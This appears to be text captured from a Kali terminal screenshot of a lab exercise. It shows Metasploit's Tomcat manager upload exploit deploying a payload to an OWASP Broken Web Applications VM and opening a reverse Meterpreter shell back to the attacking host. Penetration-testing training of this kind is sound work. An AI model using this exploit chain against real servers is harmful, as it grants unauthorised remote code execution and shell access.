 root@kali: ~
File Edit View Search Terminal Help
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.0.66 yes The target address
RPORT 8080 yes The target port
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Java Universal
msf exploit(tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.0.46:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying jIUOzRPy5...
[*] Executing jIUOzRPy5...
[*] Undeploying jIUOzRPy5 ...
[*] Sending stage (49387 bytes) to 192.168.0.66
[*] Meterpreter session 1 opened (192.168.0.46:4444 -> 192.168.0.66:53391) at 2017-02-05 11:42:23 -0500
meterpreter > sysinfo
Computer : owaspbwa
OS : Linux 2.6.32-25-generic-pae (i386)
Meterpreter : java/linux
meterpreter >
meterpreter >